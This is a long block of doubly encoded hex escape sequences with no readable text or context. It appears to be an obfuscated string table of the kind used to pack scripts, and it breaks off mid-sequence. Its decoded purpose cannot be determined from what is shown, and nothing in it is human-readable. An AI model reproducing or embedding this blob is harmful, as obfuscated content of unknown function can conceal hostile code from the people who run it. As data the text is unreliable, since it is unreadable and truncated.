\x5C\x76\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x50\x5C\x68\x5C\x6E\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x4C\x5C\x31\x70\x5C\x6C\x5C\x4D\x5C\x76\x5C\x6F\x5C\x42\x5C\x56\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x6E\x5C\x6C\x5C\x72\x5C\x45\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x50\x5C\x68\x5C\x31\x71\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x71\x5C\x31\x61\x5C\x31\x64\x5C\x31\x67\x5C\x31\x71\x5C\x4F\x5C\x63\x5C\x6D\x5C\x71\x5C\x52\x5C\x77\x5C\x4A\x5C\x71\x5C\x7A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x42\x5C\x56\x5C\x4C\x5C\x6E\x5C\x31\x65\x5C\x56\x5C\x48\x5C\x53\x5C\x31\x62\x5C\x56\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x4F\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x31\x69\x5C\x6E\x5C\x57\x5C\x31\x67\x5C\x45\x5C\x71\x5C\x4C\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x77\x5C\x6D\x5C\x53\x5C\x31\x65\x5C\x56\x5C\x68\x5C\x43\x5C\x57\x5C\x4A\x5C\x76\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x4E\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x72\x5C\x4C\x5C\x4E\x5C\x31\x62\x5C\x4D\x5C\x4E\x5C\x72\x5C\x76\x5C\x4D\x5C\x4F\x5C\x56\x5C\x51\x5C\x4D\x5C\x31\x6C\x5C\x43\x5C\x31\x61\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x31\x6C\x5C\x41\x5C\x52\x5C\x4D\x5C\x31\x6C\x5C\x4D\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x5A\x5C\x7A\x5C\x49\x5C\x31\x6C\x5C\x4D\x5C\x7A\x5C\x4D\x5C\x4C\x5C\x63\x5C\x31\x62\x5C\x31\x70\x5C\x51\x5C\x49\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x70\x5C\x45\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x44\x5C\x6E\x5C\x42\x5C\x4D\x5C\x70\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x46\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x72\x5C\x4C\x5C\x4E\x5C\x31\x62\x5C\x4D\x5C\x4E\x5C\x72\x5C\x76\x5C\x4D\x5C\x4F\x5C\x77\x5C\x51\x5C\x4D\x5C\x31\x6C\x5C\x43\x5C\x31\x61\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x31\x6C\x5C\x41\x5C\x52\x5C\x4D\x5C\x31\x6C\x5C\x4D\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x5A\x5C\x7A\x5C\x49\x5C\x31\x6C\x5C\x4D\x5C\x7A\x5C\x4D\x5C\x4C\x5C\x63\x5C\x31\x62\x5C\x31\x70\x5C\x51\x5C\x49\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x51\x5C\x46\x5C\x51\x5C\x71\x5C\x42\x5C\x56\x5C\x44\x5C\x74\x5C\x7A\x5C\x50\x5C\x48\x5C\x56\x5C\x7A\x5C\x50\x5C\x6D\x5C\x6E\x5C\x51\x5C\x76\x5C\x66\x5C\x49\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x41\x5C\x6F\x5C\x7A\x5C\x44\x5C\x6D\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x7A\x5C\x50\x5C\x31\x63\x5C\x75\x5C\x47\x5C\x4D\x5C\x51\x5C\x75\x5C\x51\x5C\x75\x5C\x31\x63\x5C\x72\x5C\x31\x6C\x5C\x6F\x5C\x41\x5C\x31\x75\x5C\x47\x5C\x52\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x70\x5C\x45\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x31\x61\x5C\x4E\x5C\x66\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x6C\x5C\x6F\x5C\x76\x5C\x31\x68\x5C\x77\x5C\x7A\x5C\x56\x5C\x48\x5C\x6B\x5C\x59\x5C\x43\x5C\x70\x5C\x43\x5C\x47\x5C\x43\x5C\x48\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x41\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x31\x68\x5C\x6B\x5C\x57\x5C\x4A\x5C\x4C\x5C\x74\x5C\x7A\x5C\x5A\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x56\x5C\x31\x6E\x5C\x77\x5C\x51\x5C\x76\x5C\x66\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x71\x5C\x42\x5C\x70\x5C\x46\x5C\x43\x5C\x51\x5C\x6A\x5C\x31\x69\x5C\x31\x70\x5C\x51\x5C\x6F\x5C\x48\x5C\x4D\x5C\x4F\x5C\x56\x5C\x51\x5C\x72\x5C\x6F\x5C\x31\x6E\x5C\x5A\x5C\x49\x5C\x76\x5C\x47\x5C\x31\x67\x5C\x72\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x70\x5C\x47\x5C\x49\x5C\x31\x69\x5C\x49\x5C\x6F\x5C\x47\x5C\x31\x62\x5C\x72\x5C\x76\x5C\x31\x6E\x5C\x31\x6F\x5C\x72\x5C\x51\x5C\x44\x5C\x5A\x5C\x77\x5C\x4F\x5C\x72\x5C\x31\x65\x5C\x77\x5C\x66\x5C\x75\x5C\x41\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x31\x68\x5C\x43\x5C\x7A\x5C\x50\x5C\x4F\x5C\x74\x5C\x57\x5C\x52\x5C\x70\x5C\x6E\x5C\x6C\x5C\x77\x5C\x31\x6E\x5C\x77\x5C\x51\x5C\x76\x5C\x66\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x71\x5C\x42\x5C\x77\x5C\x46\x5C\x43\x5C\x51\x5C\x6A\x5C\x31\x69\x5C\x31\x70\x5C\x51\x5C\x6F\x5C\x48\x5C\x4D\x5C\x4F\x5C\x56\x5C\x51\x5C\x72\x5C\x4E\x5C\x31\x6E\x5C\x5A\x5C\x49\x5C\x76\x5C\x47\x5C\x31\x67\x5C\x72\x5C\x6F\x5C\x6F\x5C\x52\x5C\x31\x70\x5C\x47\x5C\x49\x5C\x31\x69\x5C\x49\x5C\x6F\x5C\x47\x5C\x31\x62\x5C\x72\x5C\x76\x5C\x31\x6E\x5C\x31\x6F\x5C\x72\x5C\x51\x5C\x44\x5C\x5A\x5C\x77\x5C\x4F\x5C\x72\x5C\x31\x65\x5C\x77\x5C\x66\x5C\x75\x5C\x6D\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x31\x65\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x61\x5C\x50\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x6F\x5C\x4E\x5C\x77\x5C\x7A\x5C\x31\x66\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x31\x71\x5C\x31\x65\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x31\x6C\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x51\x5C\x50\x5C\x31\x69\x5C\x71\x5C\x7A\x5C\x5A\x5C\x4F\x5C\x6B\x5C\x31\x62\x5C\x56\x5C\x76\x5C\x75\x5C\x7A\x5C\x56\x5C\x45\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x71\x5C\x66\x5C\x75\x5C\x62\x5C\x31\x66\x5C\x55\x5C\x47\x5C\x31\x6D\x5C\x72\x5C\x4E\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4C\x5C\x6F\x5C\x47\x5C\x31\x67\x5C\x6F\x5C\x77\x5C\x31\x6A\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x31\x72\x5C\x6F\x5C\x49\x5C\x31\x68\x5C\x47\x5C\x71\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x49\x5C\x74\x5C\x5A\x5C\x31\x6E\x5C\x31\x70\x5C\x6F\x5C\x31\x63\x5C\x63\x5C\x7A\x5C\x49\x5C\x4E\x5C\x4A\x5C\x6E\x5C\x6B\x5C\x59\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x6A\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x54\x5C\x4B\x5C\x31\x66\x5C\x31\x62\x5C\x31\x72\x5C\x6D\x5C\x52\x5C\x6A\x5C\x6B\x5C\x48\x5C\x59\x5C\x55\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x53\x5C\x47\x5C\x70\x5C\x47\x5C\x49\x5C\x56\x5C\x77\x5C\x75\x5C\x31\x67\x5C\x31\x72\x5C\x31\x65\x5C\x57\x5C\x58\x5C\x31\x63\x5C\x31\x68\x5C\x63\x5C\x75\x5C\x31\x6F\x5C\x77\x5C\x51\x5C\x6F\x5C\x56\x5C\x31\x6F\x5C\x31\x72\x5C\x66\x5C\x54\x5C\x4B\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x43\x5C\x41\x5C\x42\x5C\x4E\x5C\x4D\x5C\x66\x5C\x59\x5C\x42\x5C\x50\x5C\x31\x64\x5C\x4C\x5C\x31\x66\x5C\x46\x5C\x55\x5C\x31\x61\x5C\x47\x5C\x6A\x5C\x77\x5C\x43\x5C\x31\x6C\x5C\x31\x66\x5C\x31\x61\x5C\x5A\x5C\x31\x70\x5C\x4C\x5C\x31\x6D\x5C\x42\x5C\x5A\x5C\x55\x5C\x74\x5C\x45\x5C\x5A\x5C\x76\x5C\x31\x6E\x5C\x75\x5C\x49\x5C\x57\x5C\x6C\x5C\x5A\x5C\x43\x5C\x6D\x5C\x50\x5C\x31\x61\x5C\x31\x6D\x5C\x6A\x5C\x4F\x5C\x68\x5C\x31\x61\x5C\x7A\x5C\x76\x5C\x76\x5C\x31\x66\x5C\x76\x5C\x4D\x5C\x6E\x5C\x31\x62\x5C\x31\x65\x5C\x31\x67\x5C\x43\x5C\x58\x5C\x48\x5C\x31\x6D\x5C\x31\x62\x5C\x31\x6F\x5C\x54\x5C\x31\x75\x5C\x4A\x5C\x31\x72\x5C\x31\x69\x5C\x72\x5C\x6E\x5C\x4F\x5C\x48\x5C\x31\x70\x5C\x31\x6F\x5C\x5A\x5C\x31\x69\x5C\x31\x72\x5C\x72\x5C\x31\x75\x5C\x5A\x5C\x31\x63\x5C\x43\x5C\x6C\x5C\x7A\x5C\x31\x6A\x5C\x31\x6A\x5C\x52\x5C\x6C\x5C\x6A\x5C\x31\x71\x5C\x31\x68\x5C\x31\x75\x5C\x6F\x5C\x6C\x5C\x50\x5C\x46\x5C\x63\x5C\x6C\x5C\x6F\x5C\x50\x5C\x51\x5C\x47\x5C\x31\x68\x5C\x51\x5C\x31\x6A\x5C\x72\x5C\x77\x5C\x5A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x70\x5C\x5A\x5C\x31\x6C\x5C\x4E\x5C\x58\x5C\x45\x5C\x49\x5C\x42\x5C\x31\x61\x5C\x31\x61\x5C\x31\x43\x5C\x31\x47\x22\x2C\x22\x5C\x31\x78\x5C\x71\x5C\x44\x5C\x6B\x5C\x46\x22\x2C\x22\x5C\x52\x5C\x76\x5C\x46\x5C\x31\x67\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x5C\x31\x43\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x79\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x62\x5C\x46\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x54\x5C\x69\x5C\x31\x68\x5C\x31\x69\x5C\x31\x49\x5C\x66\x5C\x56\x5C\x31\x6F\x5C\x31\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x31\x75\x5C\x7A\x5C\x41\x5C\x6A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4D\x5C\x58\x5C\x6F\x5C\x44\x5C\x47\x5C\x6F\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x54\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x73\x5C\x31\x61\x5C\x63\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x48\x5C\x31\x72\x5C\x31\x63\x5C\x31\x75\x5C\x31\x6F\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x7A\x5C\x59\x5C\x77\x5C\x5A\x5C\x57\x5C\x31\x6D\x5C\x77\x5C\x31\x6C\x5C\x6E\x5C\x31\x62\x5C\x43\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x5A\x5C\x48\x5C\x43\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x31\x6F\x5C\x31\x6E\x5C\x6E\x5C\x57\x5C\x5A\x5C\x6C\x5C\x43\x5C\x56\x5C\x31\x6E\x5C\x70\x5C\x53\x5C\x57\x5C\x77\x5C\x4A\x5C\x71\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x46\x5C\x56\x5C\x5A\x5C\x44\x5C\x76\x5C\x57\x5C\x47\x5C\x52\x5C\x72\x5C\x31\x70\x5C\x42\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x58\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x31\x63\x5C\x62\x5C\x69\x5C\x31\x6D\x5C\x31\x6F\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x31\x61\x5C\x31\x6F\x5C\x66\x5C\x43\x5C\x57\x5C\x74\x5C\x46\x5C\x6E\x5C\x4F\x5C\x76\x5C\x66\x5C\x31\x73\x5C\x31\x73\x5C\x45\x5C\x62\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x46\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x56\x5C\x4C\x5C\x56\x5C\x4D\x5C\x72\x5C\x47\x5C\x52\x5C\x31\x63\x5C\x49\x5C\x31\x62\x5C\x56\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x44\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x56\x5C\x31\x6C\x5C\x69\x5C\x4E\x5C\x4A\x5C\x6F\x5C\x53\x5C\x31\x65\x5C\x46\x5C\x4B\x5C\x53\x5C\x4C\x5C\x70\x5C\x4E\x5C\x75\x5C\x4F\x5C\x31\x64\x5C\x31\x72\x5C\x75\x5C\x51\x5C\x31\x67\x5C\x31\x69\x5C\x31\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x7A\x5C\x52\x5C\x70\x5C\x74\x5C\x7A\x5C\x47\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x51\x5C\x76\x5C\x66\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x31\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x54\x5C\x50\x5C\x75\x5C\x4E\x5C\x5A\x5C\x4E\x5C\x6E\x5C\x31\x62\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x5A\x5C\x44\x5C\x4D\x5C\x6F\x5C\x31\x61\x5C\x31\x6F\x5C\x51\x5C\x6E\x5C\x31\x65\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x51\x5C\x6F\x5C\x45\x5C\x4D\x5C\x66\x5C\x52\x5C\x4F\x5C\x72\x5C\x51\x5C\x53\x5C\x31\x65\x5C\x75\x5C\x51\x5C\x71\x5C\x4A\x5C\x31\x71\x5C\x4F\x5C\x47\x5C\x52\x5C\x4D\x5C\x4C\x5C\x71\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x41\x5C\x72\x5C\x4F\x5C\x63\x5C\x31\x67\x5C\x4D\x5C\x58\x5C\x31\x64\x5C\x31\x63\x5C\x72\x5C\x48\x5C\x31\x64\x5C\x4C\x5C\x72\x5C\x31\x61\x5C\x76\x5C\x48\x5C\x72\x5C\x4C\x5C\x6A\x5C\x76\x5C\x72\x5C\x51\x5C\x6A\x5C\x76\x5C\x72\x5C\x66\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x58\x5C\x77\x5C\x47\x5C\x53\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x77\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x74\x5C\x31\x65\x5C\x74\x5C\x31\x65\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x4C\x5C\x31\x71\x5C\x42\x5C\x50\x5C\x48\x5C\x43\x5C\x48\x5C\x31\x64\x5C\x31\x67\x5C\x31\x70\x5C\x31\x6C\x5C\x4E\x5C\x4A\x5C\x31\x71\x5C\x4C\x5C\x63\x5C\x48\x5C\x31\x71\x5C\x4C\x5C\x75\x5C\x48\x5C\x31\x71\x5C\x59\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x66\x5C\x52\x5C\x4C\x5C\x69\x5C\x57\x5C\x4A\x5C\x76\x5C\x53\x5C\x59\x5C\x41\x5C\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x4F\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x66\x5C\x31\x6F\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x53\x5C\x57\x5C\x31\x6E\x5C\x6D\x5C\x74\x5C\x59\x5C\x49\x5C\x50\x5C\x75\x5C\x66\x5C\x75\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x6C\x5C\x6F\x5C\x76\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x50\x5C\x68\x5C\x6E\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x4C\x5C\x31\x70\x5C\x6C\x5C\x4D\x5C\x76\x5C\x6F\x5C\x42\x5C\x56\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x6E\x5C\x6C\x5C\x72\x5C\x45\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x50\x5C\x68\x5C\x31\x71\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x71\x5C\x31\x61\x5C\x31\x64\x5C\x31\x67\x5C\x31\x71\x5C\x4F\x5C\x63\x5C\x6D\x5C\x71\x5C\x52\x5C\x77\x5C\x4A\x5C\x71\x5C\x7A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x42\x5C\x56\x5C\x4C\x5C\x6E\x5C\x31\x65\x5C\x56\x5C\x48\x5C\x53\x5C\x31\x62\x5C\x56\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x4F\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x31\x69\x5C\x6E\x5C\x57\x5C\x31\x67\x5C\x45\x5C\x71\x5C\x4C\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x77\x5C\x6D\x5C\x53\x5C\x31\x65\x5C\x56\x5C\x68\x5C\x43\x5C\x57\x5C\x4A\x5C\x76\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x4E\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x72\x5C\x4C\x5C\x4E\x5C\x31\x62\x5C\x4D\x5C\x4E\x5C\x72\x5C\x76\x5C\x4D\x5C\x4F\x5C\x5A\x5C\x51\x5C\x4D\x5C\x31\x6C\x5C\x43\x5C\x31\x61\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x31\x6C\x5C\x41\x5C\x52\x5C\x4D\x5C\x31\x6C\x5C\x4D\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x5A\x5C\x7A\x5C\x49\x5C\x31\x6C\x5C\x4D\x5C\x7A\x5C\x4D\x5C\x4C\x5C\x63\x5C\x31\x62\x5C\x31\x70\x5C\x51\x5C\x49\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x70\x5C\x45\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x44\x5C\x6E\x5C\x42\x5C\x4D\x5C\x70\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x46\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x72\x5C\x4C\x5C\x4E\x5C\x31\x62\x5C\x4D\x5C\x4E\x5C\x72\x5C\x76\x5C\x4D\x5C\x4F\x5C\x31\x6F\x5C\x51\x5C\x4D\x5C\x31\x6C\x5C\x43\x5C\x31\x61\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x31\x6C\x5C\x41\x5C\x52\x5C\x4D\x5C\x31\x6C\x5C\x4D\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x5A\x5C\x7A\x5C\x49\x5C\x31\x6C\x5C\x4D\x5C\x7A\x5C\x4D\x5C\x4C\x5C\x63\x5C\x31\x62\x5C\x31\x70\x5C\x51\x5C\x49\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x51\x5C\x46\x5C\x51\x5C\x71\x5C\x42\x5C\x56\x5C\x44\x5C\x74\x5C\x7A\x5C\x50\x5C\x48\x5C\x56\x5C\x7A\x5C\x50\x5C\x6D\x5C\x6E\x5C\x51\x5C\x76\x5C\x66\x5C\x49\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x41\x5C\x6F\x5C\x7A\x5C\x44\x5C\x6D\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x7A\x5C\x50\x5C\x31\x63\x5C\x75\x5C\x47\x5C\x4D\x5C\x51\x5C\x75\x5C\x51\x5C\x75\x